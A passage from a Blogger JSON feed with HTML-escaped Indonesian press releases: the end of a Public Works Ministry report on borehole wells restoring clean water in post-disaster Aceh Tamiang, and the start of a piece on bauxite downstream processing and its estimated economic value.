translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E6.\u0026nbsp;\u0026nbsp;\u0026nbsp; Desa Matang Teupah, Bendahara:\u0026nbsp;Pengeboran pilot hole telah selesai sesuai target 100 meter dan sedang dilanjutkan ke tahap konstruksi sumur.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E7.\u0026nbsp;\u0026nbsp;\u0026nbsp; Desa Bandar Khalifah, Bendahara:\u0026nbsp;Telah mencapai 118 meter dan tengah memasuki tahap konstruksi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E8.\u0026nbsp;\u0026nbsp;\u0026nbsp; Desa Meurandeh, Manyak Payed:\u0026nbsp;Konstruksi sumur telah selesai. Saat ini dalam proses well development dan pemasangan pompa untuk segera dapat digunakan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"letter-spacing: 0.01rem;\"\u003EUntuk memastikan ketepatan sasaran, Kementerian PU telah dan akan terus melaksanakan survei geolistrik di berbagai lokasi, termasuk di wilayah Manyak Payed, Kantor Kejaksaan Negeri, serta titik-titik cadangan lainnya guna mengantisipasi kebutuhan di masa depan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProgram ini merupakan wujud nyata komitmen pemerintah dalam membangun negeri dan memulihkan kehidupan masyarakat pascabencana, dimulai dari hal yang paling mendasar yaitu air bersih.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"letter-spacing: 0.01rem;\"\u003EProgram kerja ini merupakan bagian dari “Setahun Bekerja, Bergerak - Berdampak” dalam menjalankan ASTA CITA dari Presiden Prabowo Subianto.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E#SigapMembangunNegeriUntukRakyat\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E#SetahunBerdampak\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.8px;\"\u003E\u003Cdiv class=\"css-1fe22q1\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: 700;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAbout Biro Komunikasi Kementerian Pekerjaan Umum\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; line-height: 1.7; margin-bottom: 32px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKementerian Pekerjaan Umum (PU) merupakan kementerian negara dalam Kabinet Merah Putih di Pemerintah Republik Indonesia. Kementerian ini bertugas dalam urusan pekerjaan umum, yaitu: bertugas dan bertanggung jawab atas pembangunan dan pengelolaan infrastruktur di Indonesia, termasuk jalan raya, jembatan, pengelolaan air. Kementerian Pekerjaan Umum bertanggung jawab kepada Presiden. Sejak tanggal 21 Oktober 2024, kementerian dipimpin Dody Hanggodo.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.8px;\"\u003E\u003Cdiv class=\"css-1fe22q1\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: 700;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EContact\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; line-height: 1.7; margin-bottom: 32px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EBiro Komunikasi Publik\nKementerian PU\nFacebook: kemenpu \nInstagram: kementerianpu \nX: kemenpu \nTikTok: kemenpu \nYoutube: kemen_pu\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5346359730958073969\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kementerian-pu-sudah-mengalirkan-air.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5346359730958073969"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5346359730958073969"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kementerian-pu-sudah-mengalirkan-air.html","title":"Kementerian PU Sudah Mengalirkan Air Bersih Kembali Melalui Sumur Bor, Pulihkan Kehidupan dan Ibadah Warga Aceh Tamiang Pascabencana"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1042963301160384817"},"published":{"$t":"2026-01-17T00:32:00.000+08:00"},"updated":{"$t":"2026-01-17T00:32:14.317+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Optimasi Hilirisasi Bauksit Nasional, Ciptakan Nilai Tambah Hingga US$3,8 triliun"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cimg alt=\"preview\" class=\"css-1s22u92\" src=\"https:\/\/imagedelivery.net\/H6_s_Eb_ylTWnSEV3HlmYQ\/prd\/b21cf787-da75-43a6-b250-5464b45d779e\/public\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: auto; letter-spacing: 0.8px; margin-bottom: 32px; max-width: 100%; vertical-align: middle;\" \/\u003E\u003Cdiv class=\"article-container css-1i68010\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.8px; padding-bottom: 2rem;\"\u003E\u003Cdiv class=\"css-1yvie82\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EJAKARTA – Langkah Indonesia untuk meningkatkan nilai tambah dari sumber daya alam mineral bauksit, menjadi alumina dan aluminium kini memasuki babak baru yang lebih progresif melalui ekspansi smelter alumina di dalam negeri.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESalah satu proyek yang digencarkan oleh pemerintah yakni fasilitas penambangan dan pengolahan bauksit terintegrasi yang berlokasi Mempawah, Kalimantan Barat. Proyek ini dikelola oleh PT Borneo Alumina Indonesia (BAI), yang merupakan inisiasi dari Anggota Grup MIND ID yakni PT Aneka Tambang Tbk dan PT Indonesia Asahan Aluminium.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKehadiran fasilitas pemurnian tersebut menjadi tonggak penting dalam transformasi struktur industri pertambangan nasional, dari yang selama ini didominasi ekspor bahan mentah menuju industri bernilai tambah guna mendukung pertumbuhan ekonomi 8%.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAdapun, Indonesia tercatat memiliki total sumber daya bauksit sekitar 7,78 miliar ton. Jika seluruh cadangan dijual dalam bentuk bahan mentah dengan asumsi harga US$40 per metrik ton, potensi nilai ekonominya hanya sekitar US$311,2 miliar atau setara Rp5.238 triliun dengan asumsi kurs JISDOR Rp16.834 per dolar AS.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENilai ekonomi dari sumber daya alam mineral Indonesia tersebut melonjak ketika bauksit diolah lebih lanjut. Bila diproses lebih lanjut melalui proses pemurnian, maka 3 ton bauksit akan menghasilkan 1 TON alumina.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMaka, dari cadangan yang sama, potensi produksi alumina diperkirakan mencapai 2,59 miliar ton. Dengan asumsi harga US$400 per metrik ton, nilai ekonominya meningkat sekitar US$1.037 miliar atau setara Rp17.435 triliun.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPada tahap produksi aluminium, setidaknya diperlukan 2 ton alumina untuk menghasilkan aluminium. Dengan demikian, estimasi produksi sekitar 1,29 miliar ton aluminium dan harga US$3.000 per metrik ton, dan total nilai ekonomi yang dapat diciptakan mencapai sekitar US$3.885 miliar atau setara Rp65.145 triliun.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPerbandingan tersebut menunjukkan besarnya potensi value creation yang dihasilkan dari hilirisasi bauksit, sekaligus menegaskan pentingnya penguatan kapasitas pemurnian alumina sebagai fondasi industri aluminium nasional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDirektur Eksekutif Indonesia Mining and Energy Watch (ISEW), Ferdy Hasiman, menilai bahwa langkah hilirisasi bauksit yang diinisiasi MIND ID melalui proyek ini menunjukkan transformasi dari pola pertambangan ekstraktif menuju ekosistem industri terintegrasi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E“Di 2025, MIND ID sudah menunjukkan langkah progresif yang sangat berarti. Mereka mulai meninggalkan pola lama pertambangan ekstraktif dan tampil sebagai garda terdepan dalam menekan defisit neraca pembayaran melalui hilirisasi berbagai komoditas mineral,” ujar Ferdy dalam keterangannya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKajian International Aluminium Institute menyebutkan kapasitas pemurnian alumina adalah indikator utama daya saing industri aluminium suatu negara.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: 